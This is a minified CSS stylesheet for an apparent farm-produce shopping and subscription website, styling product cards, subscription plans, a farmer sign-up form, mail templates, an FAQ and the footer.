.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}
.price::before{content:"₹";font-size:20px;color:#05c405}
.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
